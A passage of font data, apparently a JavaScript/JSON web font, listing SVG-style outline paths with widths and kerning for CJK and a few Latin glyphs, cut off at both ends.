-1,154,328,43,378v-13,6,-28,10,-43,10r0,-28v96,-13,97,-228,49,-298v-15,-23,-31,-34,-49,-34r0,-28"},{},{"d":"88,-165v-46,0,-18,-71,-25,-109r40,0r0,67v0,9,4,13,13,13r185,0r0,29r-213,0xm341,-109r-322,0r0,-30r322,0r0,30xm92,58v-44,5,-25,-50,-29,-85r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,67r-190,0v1,13,-4,29,11,29r189,0r0,29r-211,0"},{"d":"200,-271v-4,123,13,262,-17,360r-23,0r0,-360r40,0"},{},{"d":"286,4r-40,0r0,-124r-133,0r0,124r-41,0r0,-276r41,0r0,121r133,0r0,-121r40,0r0,276"},{},{},{},{},{},{},{},{},{},{},{"d":"300,4r-39,0r0,-171v-1,-16,3,-40,3,-62v-25,56,-55,108,-83,162r-26,0v-29,-56,-59,-99,-84,-162r2,233r-36,0r0,-276r46,0r86,163r85,-163r46,0r0,276","w":336},{},{},{},{},{},{"d":"283,-275v16,0,21,6,19,23r-6,89r-36,0v-5,-27,13,-82,-15,-82r-75,0r0,-30r113,0xm341,-102r-322,0r0,-30r149,0r0,-62r38,0r0,62r135,0r0,30xm132,-275v13,0,14,4,14,19r-5,94r-37,0r0,-66v2,-28,-36,-14,-59,-17r0,-30r87,0xm103,-6v0,16,-4,34,15,34r139,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-105r40,0r0,37r154,0r0,-37r40,0r0,131r-207,0"},{"d":"261,-62v-17,20,-89,34,-119,13v-34,10,-112,31,-112,-27r0,-194r82,0r0,31r-42,0r0,153v2,27,43,13,64,11r0,-195r85,0r0,31r-45,0r0,151v3,32,65,15,79,3v5,-5,8,-13,8,-25r0,-165r39,0r0,103r55,0r0,30r-55,0r0,196r-39,0r0,-116"},{},{},{},{"d":"206,-215r0,41r71,0r0,-41r-71,0xm64,-119v-22,0,-29,-6,-29,-28r0,-126r39,0r0,43r93,0r0,-43r39,0r0,30r71,0r0,-32r40,0r0,167r-40,0r0,-37r-71,0r0,26r-142,0xm167,-148r0,-52r-93,0v2,20,-9,53,15,52r78,0xm120,58v-45,5,-25,-52,-29,-87r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,30r183,0r0,29r-205,0"},{},{},{},{},{},{},{"d":"180,-125v-69,8,-111,-55,-72,-105r-54,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-54,0v39,49,-3,114,-72,105xm180,-154v26,0,48,-11,48,-35v0,-22,-21,-35,-48,-35v-26,0,-48,13,-48,35v0,22,22,35,48,35xm341,-77r-322,0r0,-28r322,0r0,28xm200,-55v0,54,58,73,111,85r-11,27v-44,-2,-110,-31,-120,-63v-10,32,-75,61,-120,63r-11,-27v76,-16,113,-39,111,-85r40,0"},{"d":"138,-145v56,3,109,-5,116,-36r0,-94r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-46v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-112r157,0r0,31r-115,0r0,79v4,22,30,15,60,16xm116,-12v1,17,-5,40,14,40r125,0r0,-40r-139,0xm103,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,36r139,0r0,-36r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"217,-211r-105,300r-42,0r32,-85r-15,0r-80,-215r43,0r63,183r2,0r62,-183r40,0","w":223,"k":{"a":9}},{},{},{},{},{},{},{},{},{},{},{"d":"317,-51r-40,0r0,-224r40,0r0,224xm188,-271v17,0,26,6,25,24r-6,144r-142,0v-18,0,-27,-9,-27,-25r0,-143r150,0xm170,-134r0,-95v0,-7,-4,-11,-11,-11r-81,0r0,93v0,8,4,13,12,13r80,0xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{"d":"150,-141v61,0,125,-3,125,-44r0,-90r39,0r0,190r-39,0r0,-55v-31,29,-83,31,-155,31v-44,1,-76,-3,-76,-40r0,-120r40,0r0,109v5,24,31,19,66,19xm216,-80v-5,64,57,96,110,108r-13,29v-42,0,-108,-43,-117,-76v-10,33,-75,74,-118,76r-12,-29v55,-12,115,-43,110,-108r40,0"},{},{},{"d":"115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,35r149,0r0,-35r40,0r0,136r-202,0xm183,-172v-7,24,-25,58,-47,70v-19,-13,-40,-45,-46,-70v-5,27,-24,60,-41,74r-26,-22v32,-34,46,-70,45,-120r-37,0r0,-31r209,0r0,31r-38,0v-2,49,14,81,46,113r-26,22v-15,-13,-34,-45,-39,-67xm317,-99r-40,0r0,-176r40,0r0,176xm128,-12v1,17,-5,40,14,40r135,0r0,-40r-149,0xm108,-240v-1,38,8,66,29,92v19,-26,26,-54,25,-92r-54,0"},{},{},{},{},{},{},{},{"d":"317,-89r-40,0r0,-83r-56,0r0,-30r56,0r0,-73r40,0r0,186xm79,-143v3,22,28,17,54,17v34,0,62,-3,82,-7r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-72r123,0v-1,-17,5,-42,-13,-41r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,79r-119,0r0,29xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-54,63,-100r37,0v-1,38,13,62,44,87v31,-25,46,-48,44,-87r37,0v-2,45,20,73,64,100r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63"},{},{},{},{"d":"301,-89r-58,0r0,-51r58,0r0,51xm117,-89r-57,0r0,-51r57,0r0,51"},{},{"d":"279,-145v-27,20,-61,22,-126,22r0,40r151,0v12,0,16,5,16,16r-4,67r-199,0v1,13,-4,31,10,30r200,0r0,28r-222,0v-43,4,-24,-51,-28,-85r202,0v-1,-12,4,-27,-10,-27r-192,0r0,-29r36,0r0,-40r-86,0r0,-28r160,0r0,-33r-138,0r0,-29r138,0v0,-15,2,-31,-14,-30r-122,0r0,-30r157,0v16,0,23,8,22,24r-6,96v32,-1,55,-7,55,-31r0,-91r40,0r0,171r-40,0r0,-41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,96v24,0,42,-1,55,-1r0,-95r-56,0xm259,-141v-36,39,-148,24,-240,27r0,-30r36,0v-4,-26,-1,-66,-2,-96r-31,0r0,-31r196,0r0,31r-29,0r-2,94v36,0,72,-12,72,-37r0,-92r39,0r0,67r56,0r0,31r-56,0r0,77r-39,0r0,-41xm106,58v-20,0,-25,-7,-26,-26r0,-112r221,0r0,29r-181,0r0,25r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{},{"d":"134,-106v-67,8,-106,-62,-68,-112r-39,0r0,-31r87,0r0,-39r40,0r0,39r85,0r0,31r-36,0v39,49,-2,120,-69,112xm134,-138v25,0,44,-14,44,-37v0,-23,-19,-37,-44,-37v-25,0,-44,14,-44,37v0,23,19,37,44,37xm279,-75v-26,22,-59,26,-124,25r0,100r-40,0r0,-99r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-157r40,0r0,329r-40,0r0,-129"},{},{"d":"96,-39v-37,0,-58,-2,-58,-40r0,-191r114,0r0,31r-75,0r0,151v0,10,4,15,13,16v48,5,115,2,115,-38r0,-165r39,0r0,96r44,0r0,-96r40,0r0,329r-40,0r0,-202r-44,0r0,198r-39,0r0,-114v-20,18,-63,25,-109,25"},{},{},{},{},{},{},{"d":"354,-176r-54,0r0,78r-40,0r0,-177r40,0r0,68r54,0r0,31xm98,-240v-1,38,7,64,27,92v18,-26,25,-54,24,-92r-51,0xm189,-240v-2,49,17,91,43,115r-25,21v-15,-12,-32,-43,-37,-64v-5,23,-26,54,-44,68v-18,-11,-41,-43,-46,-68v-4,24,-24,59,-40,72r-26,-22v31,-33,46,-69,44,-122r-36,0r0,-31r202,0r0,31r-35,0xm189,59v-21,-9,-56,-42,-62,-64v-6,22,-41,56,-61,64r-20,-27v44,-27,65,-57,63,-108r37,0v-1,43,12,70,43,95v31,-25,43,-53,42,-95r38,0v-2,51,17,81,62,108r-20,27v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64"},{},{},{"d":"84,-147v2,20,25,16,50,17v63,1,94,-2,124,-17v34,-17,9,-85,16,-128r39,0r0,184r-39,0r0,-40v-32,24,-90,34,-163,34v-40,0,-67,-3,-67,-41r0,-64r132,0v-1,-16,5,-41,-13,-40r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,77r-128,0r0,27xm128,-9v0,16,-4,37,14,37r132,0r0,-37r-146,0xm115,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,30r146,0r0,-30r40,0r0,128r-199,0"},{},{},{},{"d":"73,-148v3,22,30,17,58,17v55,0,83,-3,112,-14v30,-21,9,-86,15,-130r40,0r0,69r56,0r0,31r-56,0r0,88r-40,0r0,-43v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-65r128,0v-1,-16,4,-40,-13,-39r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,76r-123,0r0,27xm200,-83v53,0,97,24,97,74v0,49,-45,73,-97,73v-52,0,-97,-24,-97,-73v0,-48,43,-74,97,-74xm141,-9v1,58,118,58,119,0v0,-61,-119,-58,-119,0"},{},{},{},{},{},{},{},{"d":"326,-85r-40,0r0,-190r40,0r0,190xm256,-85r-38,0r0,-87r-45,0r0,-30r45,0r0,-73r38,0r0,190xm147,-271v15,0,20,4,19,20r-4,79r-84,0v1,19,-6,44,15,45v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-35,0,-57,1,-57,-35r0,-71r87,0v-1,-17,5,-42,-13,-41r-73,0r0,-29r108,0xm126,58v-20,0,-27,-6,-27,-26r0,-94r213,0v11,0,16,6,16,17r-5,103r-197,0xm285,28v-3,-20,10,-60,-10,-60r-136,0v3,21,-10,60,14,60r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"104,-241r0,91r56,0r0,-91r-56,0xm278,-146v-38,39,-159,22,-248,26r0,-30r36,0v-2,-25,-2,-62,-2,-91r-30,0r0,-30r195,0r0,30r-29,0r-2,90v39,1,80,-9,80,-38r0,-86r39,0r0,165r-39,0r0,-36xm120,58v-44,4,-25,-52,-29,-88r186,0v0,-12,3,-29,-10,-29r-176,0r0,-30r212,0v11,0,16,5,16,16r-5,71r-183,0v1,13,-4,30,11,30r183,0r0,30r-205,0"},{},{},{},{"d":"160,-107v-38,-6,-108,19,-107,-26r0,-137r98,0r0,31r-58,0r0,88v0,9,4,13,13,13r70,0r0,-132r129,0r0,31r-89,0r0,88v0,9,4,13,13,13r79,0r0,31r-108,0r0,63r141,0r0,30r-322,0r0,-30r141,0r0,-63"},{},{},{},{"d":"355,-83r-55,0r1,137r-40,0r0,-329r40,0r-1,63r55,0r0,31r-55,0r0,68r55,0r0,30xm117,-60v-81,8,-119,-97,-67,-149r-43,0r0,-31r91,0r0,-44r40,0r0,44r89,0r0,31r-43,0v52,52,15,158,-67,149xm117,-94v32,0,53,-22,53,-53v0,-31,-22,-53,-53,-53v-30,0,-52,23,-52,53v0,30,21,53,52,53"},{},{},{},{},{},{},{"d":"317,-75r-40,0r0,-200r40,0r0,200xm184,-270v19,0,24,3,24,22v0,102,-66,146,-153,180r-16,-28v50,-20,85,-45,105,-73v-35,5,-67,2,-105,3r0,-31r119,0v4,-14,13,-43,-8,-43r-107,0r0,-30r141,0xm221,-83v-5,64,57,97,110,110r-13,30v-43,-2,-106,-42,-116,-76v-9,33,-77,74,-118,76r-13,-30v56,-14,114,-43,110,-110r40,0"},{},{},{"d":"174,-152v3,26,40,15,64,12r5,26v-26,9,-79,15,-99,0v-35,12,-109,32,-109,-26r0,-131r76,0r0,31r-38,0r0,91v3,27,39,13,62,10r0,-132r94,0r0,31r-55,0r0,88xm217,-75v-4,62,57,92,111,103r-13,29v-42,-1,-108,-43,-118,-75v-9,33,-76,76,-118,75r-13,-29v55,-12,115,-40,111,-103r40,0xm317,-75r-40,0r0,-101r-59,0r0,-30r59,0r0,-69r40,0r0,200"},{},{"d":"354,-177r-54,0r0,81r-40,0r0,-179r40,0r0,67r54,0r0,31xm55,-109v-22,0,-29,-6,-29,-27r0,-136r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,163r-163,0xm181,-195r-41,0r0,56r41,0r0,-56xm104,-139r0,-56r-41,0v3,20,-10,56,14,56r27,0xm268,-75v-1,58,24,85,64,108r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-62,63r-20,-26v45,-27,66,-56,64,-108r36,0v-2,44,13,71,44,96v32,-25,46,-52,44,-96r37,0"},{},{},{"d":"104,-240r0,100r56,0r0,-100r-56,0xm278,-135v-38,36,-160,24,-248,26r0,-31r37,0v-4,-25,-3,-68,-3,-100r-30,0r0,-31r195,0r0,31r-29,0r-3,99v40,1,81,-9,81,-38r0,-96r39,0r0,179r-39,0r0,-39xm217,-89v54,0,98,27,98,77v0,49,-45,76,-98,76v-53,0,-97,-26,-97,-76v0,-50,44,-77,97,-77xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{"d":"317,-49r-40,0r0,-102r-69,0r0,-29r69,0r0,-37r-69,0r0,-29r69,0r0,-29r40,0r0,226xm23,-109v60,-31,83,-74,79,-163r43,0v-4,80,18,127,78,160r-19,27v-32,-12,-69,-50,-80,-82v-10,36,-47,70,-82,86xm112,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{"d":"317,-104r-40,0r0,-22r-57,0r0,-27r57,0r0,-26r-57,0r0,-27r57,0r0,-69r40,0r0,171xm120,-108v-67,8,-106,-62,-68,-110r-34,0r0,-28r83,0r0,-42r39,0r0,42r81,0r0,28r-33,0v38,47,-1,119,-68,110xm120,-138v25,0,44,-14,44,-37v0,-24,-19,-38,-44,-38v-25,0,-44,15,-44,38v0,22,20,37,44,37xm120,58v-45,5,-25,-51,-29,-86r186,0v-1,-12,4,-28,-10,-28r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,68r-183,1v1,13,-4,30,11,29r183,0r0,29r-205,0"},{},{},{"d":"145,-274v14,1,14,4,14,19r-6,105r103,0r0,-77v-1,-29,-46,-11,-71,-16r0,-31r96,0v16,1,21,5,20,22r-6,102r46,0r0,30r-322,0r0,-30r96,0r0,-77v0,-28,-41,-12,-64,-16r0,-31r94,0xm90,58v-20,0,-27,-6,-27,-26r0,-116r237,0r0,30r-197,0r0,27r193,0r0,27r-193,0v0,15,-2,29,14,29r187,0r0,29r-214,0"},{"d":"326,-46r-39,0r0,-102r-34,0r0,101r-39,0r0,-228r39,0r0,96r34,0r0,-96r39,0r0,229xm104,-85v-68,7,-93,-80,-59,-129r-31,0r0,-31r70,0r0,-42r40,0r0,42r68,0r0,31r-29,0v34,48,9,137,-59,129xm104,-115v24,0,36,-21,36,-47v0,-27,-11,-47,-36,-47v-25,0,-36,20,-36,47v0,26,12,47,36,47xm110,49v-42,0,-16,-66,-23,-101r40,0v4,24,-12,70,13,70r195,0r0,31r-225,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"77,-174v-47,3,-22,-61,-28,-98r40,0r0,59v0,9,4,13,13,13r117,0r0,26r-142,0xm279,-88r-63,0r0,-24r63,0r0,-163r40,0r0,205r-40,0r0,-18xm244,-133v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-88,0r0,-26r121,0v44,0,74,-2,92,-6xm196,59v-24,-9,-54,-36,-61,-59v-7,23,-39,50,-61,59r-19,-24v46,-27,64,-47,62,-91r37,0v-2,36,11,54,42,78v31,-24,45,-42,43,-78r36,0v-2,43,18,63,63,91r-19,24v-24,-9,-55,-36,-62,-59v-3,17,-42,58,-61,59"},{"d":"182,-240v-44,4,-117,-15,-119,29v20,65,124,66,128,149v3,73,-102,74,-170,63r0,-28v50,-3,129,14,129,-35v-13,-59,-126,-78,-128,-148v-2,-70,92,-67,160,-59r0,29","w":211},{},{},{},{"d":"183,-271v34,-3,22,37,23,65r71,0r0,-69r40,0r0,179r-40,0r0,-79r-73,0r-3,63r-140,0v-18,0,-27,-9,-27,-25r0,-134r149,0xm165,-143r0,-86v0,-7,-4,-11,-11,-11r-81,0r0,84v0,8,5,13,13,13r79,0xm218,-89v55,0,97,26,97,76v0,49,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,43,-76,97,-76xm218,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{},{},{"d":"81,-171v4,25,26,18,61,18v63,0,89,2,120,-14v27,-14,8,-71,13,-108r39,0r0,167r-39,0r0,-42v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-110r158,0r0,31r-118,0r0,69xm118,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,5,-30,-10,-29r-176,0r0,-30r211,0v11,0,16,5,16,16r-4,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-91r-111,0r0,-36r111,0r0,36","w":164,"k":{"T":18}},{},{},{},{},{},{},{},{},{},{"d":"302,-70v13,0,16,5,16,17r-5,111r-195,0v-20,0,-27,-6,-27,-26r0,-102r211,0xm231,-118v-56,18,-136,12,-209,13r0,-31r36,0v-4,-25,-3,-72,-3,-104r-31,0r0,-31r196,0r0,31r-30,0r-3,103v16,-1,29,-2,39,-4xm276,28r0,-57v0,-7,-3,-11,-10,-11r-135,0v4,23,-12,68,14,68r131,0xm317,-91r-40,0r0,-85r-62,0r0,-30r62,0r0,-69r40,0r0,184xm95,-136r55,0r0,-104r-55,0r0,104"},{},{},{},{},{},{"d":"304,-154v-50,-7,-104,-32,-123,-67v-18,34,-60,57,-123,67r-12,-30v78,-18,115,-43,113,-92r42,0v-2,50,36,74,115,92xm341,-99r-141,0r0,45r-40,0r0,-45r-141,0r0,-30r322,0r0,30xm102,-6v0,16,-4,34,15,34r141,0r0,-34r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r39,0r0,33r156,0r0,-33r40,0r0,126r-208,0"},{},{"d":"89,-126v-21,0,-29,-6,-29,-26r0,-118r239,0r0,30r-199,0r0,70v0,9,5,13,14,13r187,0r0,31r-212,0xm341,-55r-142,0r0,110r-39,0r0,-110r-141,0r0,-30r322,0r0,30"},{"d":"200,-81v45,5,80,27,80,73v0,52,-44,75,-100,75v-56,0,-101,-22,-101,-75v0,-45,36,-68,81,-73r0,-41r-141,0r0,-31r235,0r0,-74v0,-11,-5,-17,-15,-17r-172,0r0,-30r212,0v17,0,22,5,20,22r-7,99r49,0r0,31r-141,0r0,41xm180,38v32,0,60,-16,60,-46v0,-29,-28,-45,-60,-45v-32,0,-61,16,-61,45v0,30,29,46,61,46"},{},{"d":"284,-274v16,0,20,6,19,23r-5,99r-36,0r0,-75v0,-11,-4,-16,-13,-16r-79,0r0,-31r114,0xm341,-86r-322,0r0,-31r152,0r0,-68r39,0r0,68r131,0r0,31xm131,-274v13,0,16,5,15,19r-6,104r-36,0r0,-76v1,-28,-37,-12,-59,-16r0,-31r86,0xm85,52v-18,0,-22,-4,-23,-21r0,-81r40,0v4,24,-13,71,14,71r190,0r0,31r-221,0"},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm16,-185v0,-53,31,-93,84,-92v30,0,53,11,68,32r52,0r0,-30r38,0r0,220r-38,0r0,-71r-51,0v-15,22,-39,33,-69,33v-53,1,-84,-39,-84,-92xm181,-215v5,17,5,41,1,59r38,0r0,-59r-39,0xm100,-127v30,0,45,-25,45,-58v0,-33,-14,-58,-45,-58v-30,0,-45,26,-45,58v0,32,15,58,45,58xm113,49v-18,-1,-22,-5,-23,-22r0,-86r39,0r0,64v0,8,5,13,14,13r193,0r0,31r-223,0"},{},{"d":"279,-271v19,1,24,5,23,24r-8,135r47,0r0,30r-147,0r0,136r-40,0r0,-136r-135,0r0,-30r238,0r0,-113v0,-11,-5,-15,-15,-15r-178,0r0,-31r215,0"},{},{"d":"326,-103r-39,0r0,-74r-43,0r0,69r-39,0r0,-167r39,0r0,68r43,0r0,-68r39,0r0,172xm126,-271v-2,70,18,112,60,140r-19,25v-24,-11,-54,-47,-60,-75v-7,32,-35,66,-62,81r-22,-25v48,-33,64,-68,63,-146r40,0xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{},{},{},{},{},{},{"d":"171,-269v47,-3,24,65,20,94r85,0r0,-101r39,0r0,330r-39,0r0,-197r-96,0v-22,49,-62,89,-122,120r-23,-27v80,-45,121,-104,121,-179v0,-7,-3,-10,-10,-10r-104,0r0,-30r129,0"},{"d":"150,-152v61,0,125,-3,125,-44r0,-79r39,0r0,176r-39,0r0,-51v-32,28,-83,29,-155,30v-44,1,-76,-3,-76,-40r0,-109r40,0r0,98v5,24,31,19,66,19xm163,-51r1,79r76,0r0,-79r-77,0xm126,28v-3,-22,-2,-54,-2,-79r-42,0r0,-30r239,0r0,30r-41,0r-2,79r45,0r0,30r-242,0r0,-30r45,0"},{},{},{},{},{},{"d":"136,-135v-61,7,-96,-51,-64,-96r-37,0r0,-27r81,0r0,-33r40,0r0,33r80,0r0,27r-36,0v33,45,-6,103,-64,96xm136,-164v21,0,38,-11,38,-31v0,-19,-18,-31,-38,-31v-21,0,-38,12,-38,31v0,19,16,31,38,31xm279,-104v-27,20,-61,22,-125,22r0,40r-40,0r0,-39r-87,0r0,-30v78,-4,174,7,238,-10v10,-5,14,-13,14,-23r0,-131r40,0r0,251r-40,0r0,-80xm112,55v-37,3,-19,-47,-23,-77r39,0v2,19,-8,48,14,48r191,0r0,29r-221,0"},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm257,50r-37,0r0,-195r-48,0r0,-31r48,0r0,-99r37,0r0,325xm73,-71v0,17,21,16,39,16v24,0,46,-2,66,-6r5,29v-26,6,-57,10,-93,10v-37,0,-56,-2,-55,-38r0,-109r88,0v-4,-24,11,-71,-12,-71r-74,0r0,-30r107,0v15,0,19,5,19,20r-5,111r-85,0r0,68"},{"d":"326,-108r-39,0r0,-167r39,0r0,167xm256,-108r-38,0r0,-72r-45,0r0,-30r45,0r0,-65r38,0r0,167xm177,-148r5,24v-25,7,-54,11,-87,11v-32,-1,-58,0,-58,-36r0,-122r127,0r0,28r-87,0r0,34r74,0r0,28r-74,0v-12,60,64,34,100,33xm125,58v-45,5,-25,-51,-29,-86r191,0v-1,-12,5,-30,-10,-29r-181,0r0,-29r215,0v12,0,18,5,17,16r-4,69r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{"d":"297,-161r-206,0v-50,0,-20,-74,-28,-115r40,0r0,23r155,0r0,-23r39,0r0,115xm258,-190r0,-34r-155,0v1,16,-5,34,14,34r141,0xm341,-107r-322,0r0,-29r322,0r0,29xm93,58v-44,4,-27,-48,-30,-83r193,0v-1,-12,3,-29,-10,-28r-183,0r0,-28r219,0v11,0,16,5,16,16r-5,66r-190,0v0,13,-3,28,11,28r189,0r0,29r-210,0"},{},{"d":"199,-276v1,62,58,83,117,97r-11,29v-50,-8,-105,-32,-125,-67v-20,37,-69,58,-123,67r-12,-30v79,-18,116,-44,115,-96r39,0xm341,-82r-322,0r0,-30r90,0r0,-47r40,0r0,47r64,0r0,-47r39,0r0,47r89,0r0,30xm200,-62v0,57,57,79,111,91r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v57,-13,111,-32,111,-91r40,0"},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,21,5,19,22r-5,97r49,0r0,29r-322,0r0,-29r236,0r0,-73v0,-11,-5,-16,-15,-16r-176,0r0,-30r214,0xm281,-89v16,1,20,5,20,22r-5,125r-34,0r0,-103v-1,-28,-49,-10,-74,-15r0,-29r93,0xm87,58v-46,6,-24,-53,-29,-88r76,0v-1,-13,5,-31,-10,-31r-66,0r0,-29r98,0v12,0,17,6,16,17r-4,70r-72,0v1,14,-4,34,11,33r76,0r0,28r-96,0"},{},{},{},{},{"d":"129,-69v65,2,120,-4,120,-43r0,-163r40,0r0,93r63,0r0,31r-63,0r0,205r-40,0r0,-120v-28,25,-77,29,-144,29v-42,-1,-73,1,-72,-39r0,-194r40,0r0,183v3,24,26,17,56,18"},{"d":"222,-249r-6,90r-140,0v-47,0,-20,-74,-27,-114r148,0v18,0,26,8,25,24xm180,-186v-3,-20,10,-60,-11,-60r-80,0v3,21,-10,60,13,60r78,0xm279,-52r-75,0r0,-27r75,0r0,-196r40,0r0,256r-40,0r0,-33xm244,-113v-25,7,-58,12,-91,13r0,51r-40,0r0,-51r-86,0r0,-29r121,0v44,0,74,-1,92,-5xm111,53v-39,3,-19,-50,-24,-82r40,0v3,20,-9,54,14,54r192,0r0,28r-222,0"},{},{},{},{},{},{},{"d":"326,-102r-39,0r0,-74r-38,0r0,69r-39,0r0,-168r39,0r0,68r38,0r0,-68r39,0r0,173xm58,-112v-22,0,-27,-6,-28,-27r0,-133r38,0r0,46r68,0r0,-46r38,0r0,160r-116,0xm136,-143r0,-52r-68,0v2,20,-9,53,15,52r53,0xm223,-91v53,0,98,29,98,78v0,48,-45,77,-98,77v-53,0,-99,-29,-99,-77v0,-48,46,-78,99,-78xm223,35v30,0,60,-19,60,-48v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,28,29,48,60,48"},{},{},{},{"d":"64,-297r-6,91r-28,0r-6,-91r40,0","w":87},{},{},{},{"d":"160,-162v-35,-5,-98,16,-98,-24r0,-88r40,0r0,69v0,9,4,13,13,13r186,0r0,30r-101,0r0,39r141,0r0,29r-322,0r0,-29r141,0r0,-39xm103,-7v1,16,-5,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,32r155,0r0,-32r39,0r0,127r-207,0"},{},{},{},{"d":"206,-213r0,41r71,0r0,-41r-71,0xm64,-113v-22,0,-29,-6,-29,-28r0,-131r39,0r0,46r93,0r0,-46r39,0r0,30r71,0r0,-33r40,0r0,176r-40,0r0,-44r-71,0r0,30r-142,0xm167,-143r0,-53r-93,0v3,21,-9,54,15,53r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-109r228,0r0,28r-188,0r0,25r184,0r0,27r-184,0v-1,14,0,28,14,27r178,0r0,28r-205,0"},{},{},{},{"d":"104,-240r0,105r56,0r1,-105r-57,0xm278,-131v-38,39,-160,22,-248,26r0,-30r37,0v-3,-28,-2,-72,-2,-105r-31,0r0,-31r195,0r0,31r-29,0r-2,104v38,-1,79,-9,80,-38r0,-101r39,0r0,194r-39,0r0,-50xm217,-76v-1,64,55,88,111,104r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-14,-29v57,-16,112,-40,111,-104r40,0"},{},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm150,-270v36,-4,17,49,16,70r46,0r0,-75r39,0r0,178r-39,0r0,-72r-55,0v-15,33,-49,61,-99,83r-19,-28v52,-24,86,-49,89,-112v0,-9,-4,-13,-12,-13r-71,0r0,-31r105,0xm283,-78v-2,61,21,87,63,111r-19,26v-21,-9,-57,-41,-63,-63v-5,22,-41,53,-62,63v-21,-10,-58,-40,-63,-63v-5,22,-41,56,-62,63r-20,-26v44,-24,65,-49,64,-111r37,0v-2,46,10,74,44,99v32,-25,46,-53,44,-99r37,0"},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-65r-79,0r0,-29r79,0r0,-235r40,0r0,329xm217,-249r-5,116r-142,0v-18,0,-27,-9,-27,-25r0,-115r150,0v18,0,25,8,24,24xm176,-163r0,-70v0,-7,-4,-10,-11,-10r-83,0r0,67v0,8,4,13,13,13r81,0xm244,-81v-25,10,-60,12,-94,13r0,118r-39,0r0,-118r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{"d":"279,-105r-76,0r0,-27r76,0r0,-143r40,0r0,184r-40,0r0,-14xm254,-157v-27,7,-63,12,-104,12r0,52r-39,0r0,-52r-85,0r0,-28r54,0v-4,-23,11,-70,-13,-70r-30,0r0,-29v30,5,83,-15,81,21r-4,78r71,-1v-4,-24,12,-69,-16,-69r-34,0r0,-29v32,6,92,-17,89,23r-4,74v13,-1,23,-2,30,-3xm107,58v-43,5,-25,-48,-29,-82r200,0v-1,-12,4,-26,-10,-26r-190,0r0,-28r226,0v12,0,16,4,16,15r-4,66r-198,0v1,12,-4,27,11,27r198,0r0,28r-220,0"},{},{},{},{"d":"120,-277v50,0,87,32,93,76r64,0r0,-74r40,0r0,224r-40,0r0,-120r-64,0v-6,44,-44,76,-93,76v-54,0,-95,-38,-95,-91v0,-53,41,-91,95,-91xm120,-129v32,0,55,-25,55,-57v-1,-32,-22,-57,-55,-57v-33,0,-56,25,-56,57v0,32,23,57,56,57xm108,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r190,0r0,31r-220,0"},{"d":"91,-159v-51,2,-20,-75,-28,-115r234,0r0,30r-195,0v3,20,-9,55,14,55r182,0r0,30r-207,0xm89,58v-20,0,-25,-7,-26,-